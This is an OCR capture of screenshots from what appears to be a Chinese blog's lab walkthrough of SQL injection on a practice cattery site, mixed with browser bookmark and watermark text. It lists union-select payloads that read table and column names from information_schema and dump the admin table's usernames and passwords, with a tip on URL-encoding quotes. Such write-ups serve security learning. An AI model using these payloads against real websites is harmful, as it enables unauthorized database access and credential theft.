辛巴猫舍
XINBA CATTERY
admin
© 2009 掌控者
掌控安全学院
黑客安全渗透体系课程 现在点击免费学!
https://blog.csdn.net/Wubuqing
显示出第一个 是admin
将limit后的挨个查询后得到 admin dir news xss
然后在admin里查询字段名
Union 1,(select column_name from information_schema.columns where table_schema='maoshe' and table_name='admin' limit 0,1)
遇到一点问题一直返回不成功 然后发现网页没有将'转换成%27就一直没有返回，手动将'变成%27 解决了
宠物猫 异国短毛猫 纯种猫 加菲猫 ×
ere table_schema=%27maoshe%27 and table_name=%27admin%27 limit 0,1 schema
书签 手机书签 哔哩哔哩弹幕视频 日剧啦,热播日剧 樱花动漫-专注动 腾讯企业邮箱-收 天地和兴项目工时 百度一下，你就知 Nessus Essential
首页
辛巴猫舍
XINBA CATTERY
id
© 2009 掌控者
掌控安全学院
黑客安全渗透体系课程 现在点击免费学!
https://blog.csdn.net/Wubuqing
查询到里面有 id username password
然后查询里面的数据
union 1,(select group_concat (id,0x7e,username,0x7e,password) from admin)
宠物猫 异国短毛猫 纯种猫 加菲猫 ×
/?id=101 union select 1,(select group_concat(id,0x7e,username,0x7e,passworc schema
书签 手机书签 哔哩哔哩弹幕视频 日剧啦,热播日剧 樱花动漫-专注动 腾讯企业邮箱-收 天地和兴项目工时 百度一下，你就知 Nessus Essential
首页
辛巴猫舍
XINBA CATTERY